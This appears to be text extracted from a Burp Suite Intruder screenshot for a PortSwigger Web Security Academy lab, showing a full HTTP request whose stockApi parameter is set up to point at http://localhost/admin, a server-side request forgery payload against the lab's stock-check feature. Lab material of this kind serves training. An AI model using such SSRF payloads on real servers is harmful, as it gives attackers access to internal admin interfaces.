 攻击类型: 狙击手（Sniper）
1 POST /product/stock HTTP/1.1
2 Host: ac971f521e6dae81807e364200460072.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac971f521e6dae81807e364200460072.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac971f521e6dae81807e364200460072.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=WZu9LkX3ckCR0UYRUy4qKbbnlUmuK54a
18
19 stockApi=http://localhost/admin§1§http://stock.weliketoshop.net:8080/product/stock/check?productId=1&storeId=1